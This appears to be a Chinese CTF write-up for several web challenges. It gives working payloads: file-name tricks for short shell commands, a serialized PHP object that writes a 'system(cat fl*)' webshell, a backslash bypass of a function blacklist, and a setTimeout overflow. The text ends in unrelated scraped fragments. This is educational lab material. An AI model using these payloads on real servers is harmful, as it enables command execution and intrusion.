【nl】難了
<?php
show_source(__FILE__);
error_reporting(0);
if(strlen($_GET[1])<4){echo shell_exec($_GET[1]);
}
else{echo "hack!!!";
}
?>
//by Firebasky
//by Firebasky
?1=>nl //先寫個文件
?1=*>b //這樣子會把所有文件名寫在b里面,誒那是不是我們再訪問b文件就執行了nl命令了

紅包一
查看源代碼發現getFlag()

控制臺調用即可
一切看起來都那么合情合理
 掃后臺然后發現源碼
掃后臺然后發現源碼
inc.php
class User{public $username;public $password;public $status;function __construct($username,$password){$this->username = $username;$this->password = $password;}function setStatus($s){$this->status=$s;}function __destruct(){file_put_contents("log-".$this->username, "使用".$this->password."登陸".($this->status?"成功":"失敗")."----".date_create()->format('Y-m-d H:i:s'));//寫入文件可以利用這個來寫命令}
}
index.php
if(isset($_SESSION['limit'])){$_SESSION['limti']>5?die("登陸失敗次數超過限制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']); //進行base64加密$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit']) +1);}else{setcookie("limit",base64_encode('1'));$_SESSION['limit']= 1;}
check.php
require_once 'inc/inc.php'; //找到了點
<?php
class User{public $username;public $password;public $status;function __construct($username,$password){$this->username = $username;$this->password = $password;}function setStatus($s){$this->status=$s;}}
$a=new User("1.php","<?php system('cat /fl*');?>");echo serialize($a);
由于是拼接寫入所以前面要加管道符
|O:4:"User":3:{s:8:"username";s:5:"1.php";s:8:"password";s:26:"<?php system('cat fl*');?>";s:6:"status";N;}
fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czoyNjoiPD9waHAgc3lzdGVtKCdjYXQgZmwqJyk7Pz4iO3M6Njoic3RhdHVzIjtOO30K
?>
我們寫入的文件名為log-1.php
沒做出來,服了
應該是在inc/inc.php發包然后查看log-1.php
但是我的404了
紅包題 耗子尾汁
error_reporting(0);
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
function CTFSHOW_36_D($a,$b){$dis = array("var_dump","exec","readfile","highlight_file","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents","");$a = strtolower($a);if (!in_array($a,$dis,true)) {forward_static_call_array($a,$b);}else{echo 'hacker';}
}
CTFSHOW_36_D($a,$b);
echo "rlezphp!!!";
我們用反斜杠\繞過
forward_static_call_array($a, $b);:如果條件成立,則調用 forward_static_call_array() 函數,其作用是調用靜態方法,具體參數含義如下:$a:表示要調用的靜態方法名。
$b:是一個數組,包含了要傳遞給靜態方法的參數列表。
?a=\system&b[]=ls
?a=\system&b[]=cat f*
新年好?
const express = require('express');
const fs = require('fs');
const flag = require('./flag')
const app = express();app.get('/flag', function (req, res) { //看出來必須是在/flag頁面function getflag(flag) {res.send(flag);}let delay = 10 * 1000; 這里定義是1e4所以自然就會超時if (Number.isInteger(parseInt(req.query.delay))) {delay = Math.max(delay, parseInt(req.query.delay));}const t = setTimeout(getflag, delay,flag);setTimeout(() => {clearTimeout(t);try {res.send('Timeout!');} catch (e) {}}, 1000);
});
app.get('/', function (req, res) {res.set('Content-Type', 'text/javascript;charset=utf-8');res.send(fs.readFileSync('./app.js'));
});app.listen(3000, '0.0.0.0', () => {console.log('Start listening')
});
瀏覽器內部使用32位帶符號的整數,來儲存推遲執行的時間。這意味著setTimeout最多只能推遲執行2147483647毫秒(24.8天)超過這個時間會發生溢出。
只要讓其溢出就會回顯flag的內容
/flag?delay=2200000000
Log4j復現
彈shell欠著

常見表引擎)




RCP第三方庫的引入方式)



)


![[力扣題解] 700. 二叉搜索樹中的搜索](http://pic.xiahunao.cn/[力扣題解] 700. 二叉搜索樹中的搜索)

)
)
![[補題記錄]Leetcode 209.長度最小的子數組](http://pic.xiahunao.cn/[補題記錄]Leetcode 209.長度最小的子數組)
)
